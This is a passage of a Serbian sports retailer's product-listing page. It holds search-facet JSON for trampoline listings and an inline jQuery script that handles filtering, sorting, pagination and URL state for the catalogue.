35744","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35744","category_id":"24568"}]}},{"status":"","count":3,"display_name":"BUTTERFLY","value":"BUTTERFLY","data":{"id":34573,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34573","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34573","category_id":"24568"}]}},{"status":"","count":12,"display_name":"RUCANOR","value":"RUCANOR","data":{"id":1493,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=1493","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=1493","category_id":"24568"}]}},{"status":"","count":5,"display_name":"GOLD","value":"GOLD","data":{"id":34497,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34497","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34497","category_id":"24568"}]}},{"status":"","count":2,"display_name":"ENERVIT","value":"ENERVIT","data":{"id":36684,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36684","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36684","category_id":"24568"}]}},{"status":"","count":9,"display_name":"BLUE REEF","value":"BLUE REEF","data":{"id":36359,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36359","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36359","category_id":"24568"}]}},{"status":"","count":1,"display_name":"ZRAY","value":"ZRAY","data":{"id":35926,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35926","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35926","category_id":"24568"}]}},{"status":"","count":7,"display_name":"GEWO","value":"GEWO","data":{"id":34736,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34736","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34736","category_id":"24568"}]}},{"status":"","count":3,"display_name":"PATHFINDER","value":"PATHFINDER","data":{"id":36271,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36271","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36271","category_id":"24568"}]}},{"status":"","count":3,"display_name":"RICHMORAL","value":"RICHMORAL","data":{"id":34582,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34582","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34582","category_id":"24568"}]}},{"status":"","count":6,"display_name":"FLY LONDON","value":"FLY LONDON","data":{"id":35790,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35790","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35790","category_id":"24568"}]}},{"status":"","count":1,"display_name":"XC","value":"XC","data":{"id":35959,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35959","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35959","category_id":"24568"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":13999.99,"max":23999.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":3,"display_name":"","value":"","data":[]}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":3,"display_name":"UNISEX","value":"UNISEX","data":{"id":36755,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":1,"display_name":"","value":"","data":[]},{"status":"","count":2,"display_name":"NAJVE\u0106I POPUSTI","value":"NAJVE\u0106I POPUSTI","data":{"id":1369,"facets":[]}},{"status":"","count":2,"display_name":"OUTLET RASPRODAJA","value":"OUTLET RASPRODAJA","data":{"id":35686,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":3,"display_name":"OUTDOOR","value":"OUTDOOR","data":{"id":198,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":3,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":3,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39748},"children":[{"group_id":"24562","display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","count":3,"data":{"url":"https:\/\/planetasport.rs\/zene.html","path":"\u017dENE","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3447},"children":[{"group_id":"24568","display_name":"\u017denski aksesoari","count":3,"data":{"url":"https:\/\/planetasport.rs\/zene\/aksesoari.html","path":"\u017dENE \u003E AKSESOARI","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1098},"children":[{"group_id":"26688","display_name":"TRAMBOLINE","count":3,"data":{"url":"https:\/\/planetasport.rs\/zene\/aksesoari\/tramboline.html","path":"\u017dENE \u003E AKSESOARI \u003E TRAMBOLINE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":3},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denski aksesoari","group_id":"24568"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"24559","display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","count":3,"data":{"url":"https:\/\/planetasport.rs\/muskarci.html","path":"MU\u0160KARCI","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3370},"children":[{"group_id":"24565","display_name":"Mu\u0161ki aksesoari","count":3,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html","path":"MU\u0160KARCI \u003E AKSESOARI","image":false,"level":"3","active":true,"is_anchor":"1","category_size":831},"children":[{"group_id":"26685","display_name":"TRAMBOLINE","count":3,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/tramboline.html","path":"MU\u0160KARCI \u003E AKSESOARI \u003E TRAMBOLINE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":3},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ki aksesoari","group_id":"24565"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1701778","url":"https:\/\/planetasport.rs\/jump-power-trambolina-305-10ft-jp-trampoline-with-a-ladder-cd-tr021.html","size":"","price":28749.98,"akcija":"HIT CENA","price_old":41999.99,"image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/c\/d\/cd-tr021.jpg","description":"","hover_image":"","price_extra":28749.98,"gallery_360":"","deactivated":false,"product_labels":[],"sort_range_price":22999.99,"special_price_extra":22999.99,"group_ids":["24559","24568","24562","26688","26685","24565"]},"value":"JUMP POWER Trambolina 305 cm sa merdevinama U - CD-TR021","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"1235880","url":"https:\/\/planetasport.rs\/trambolina-244-8ft-jp-trampoline-with-enclosure-jp01-101-96.html","size":"","price":17499.98,"akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/p\/jp01-101-96.jpg","price_old":29999.99,"gallery_360":"","hover_image":"","price_extra":17499.98,"deactivated":false,"description":"Dimenzija (cm): \u00a0244 x 254\u00a0 I  Visina trampoline: 71cm  I  Te\u017eina korisnika: 75kg  I  Visina mre\u017ee: 180cm  I Pakovanje: 2 Kutije","product_labels":[],"sort_range_price":13999.99,"special_price_extra":13999.99,"group_ids":["24559","24562","26688","24568","24565","26685"]},"value":"JUMP POWER Trambolina 244 cm U - JP01-101-96","is_slotted":false},{"matched_terms":[],"labels":[],"data":{"id":"1235874","url":"https:\/\/planetasport.rs\/trambolina-366-12ft-jp-trampoline-with-enclosure-jp01-101-144.html","size":"","price":29999.98,"akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/p\/jp01-101-144.jpg","price_old":45999.99,"gallery_360":"","description":"Dimenzija (cm): \u00a0366 x 273\u00a0 I  Visina trampoline: 90cm  I  Te\u017eina korisnika: 150kg  I  Visina mre\u017ee: 180cm  I Pakovanje: 3 Kutije","price_extra":29999.98,"deactivated":false,"hover_image":"","product_labels":[],"sort_range_price":23999.99,"special_price_extra":23999.99,"group_ids":["26688","26685","24559","24562","24565","24568"]},"value":"JUMP POWER trambolina 366 12ft jp trampoline with enclosure U - JP01-101-144","is_slotted":false}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":3,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"b13ce85d-3279-4c99-b321-b319167d7b99","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"filters":{"manufacturer":["JUMP POWER"]},"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"filter_match_types":{"manufacturer":"any"},"searchandized_items":{"1415956":[46,[]],"1424768":[40,[]],"1683943":[39,[]],"1452493":[38,[]],"1415914":[37,[]],"1801464":[33,[]],"1540789":[18,[]],"1829483":[15,[]],"1136905":[14,[]],"622670":[13,[]],"451537":[12,[]],"1773694":[11,[]],"1578521":[9,[]],"1613849":[8,[]],"1174434":[7,[]],"1623579":[6,[]],"3327":[4,[]],"1318840":[3,[]],"1535479":[2,[]],"1614065":[1,[]]},"browse_filter_name":"group_id","browse_filter_value":"24559"}}        </script>
        <script nonce="eGNpZThpZWdqNWoyczV4ZzdqMGpxa2Ewam95eTJsMHo=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "24559";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
